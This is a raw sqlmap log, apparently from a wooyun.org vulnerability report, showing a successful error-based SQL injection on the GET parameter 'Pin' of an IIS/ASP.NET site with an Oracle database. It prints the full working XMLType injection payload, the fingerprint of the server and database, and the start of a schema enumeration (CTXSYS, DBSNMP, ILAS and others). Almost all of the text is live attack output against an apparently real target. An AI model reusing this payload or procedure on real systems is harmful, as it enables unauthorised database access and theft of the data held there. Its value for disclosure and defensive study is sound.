 [19:57:48] [WARNING] reflective value(s) found and filtering out
[19:57:49] [INFO] GET parameter 'Pin' is 'Oracle AND error-based - WHERE or HAVI
NG clause (XMLType)' injectable
GET parameter 'Pin' is vulnerable. Do you want to keep testing the others (if an
y)? [y/N] n
sqlmap identified the following injection points with a total of 5 HTTP(s) reque
sts:
---
Parameter: Pin (GET)
Type: error-based
Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
Payload: Pin=J' AND 8086=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||C
HR(113)||CHR(118)||CHR(113)||CHR(113)||(SELECT (CASE WHEN (8086=8086) THEN 1 ELS
E 0 END) FROM DUAL)||CHR(113)||CHR(112)||CHR(122)||CHR(120)||CHR(113)||CHR(62)))
FROM DUAL) AND 'nPqy'='nPqy
---
[19:57:51] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2008 R2 or 7
web application technology: Microsoft IIS 7.5, ASP.NET, ASP.NET 2.0.50727
back-end DBMS: Oracle
[19:57:51] [WARNING] schema names are going to be used on Oracle for enumeration
as the counterpart to database names on other DBMSes
[19:57:51] [INFO] fetching database (schema) names
[19:57:52] [INFO] the SQL query used returns 16 entries
[19:57:53] [INFO] retrieved: CTXSYS
[19:57:54] [INFO] retrieved: DBSNMP
[19:57:54] [INFO] retrieved: DMSYS
[19:57:55] [INFO] retrieved: EXFSYS
[19:57:56] [INFO] retrieved: ILAS
[19:57:57] [INFO] retrieved: MDSYS
www.wooyun.org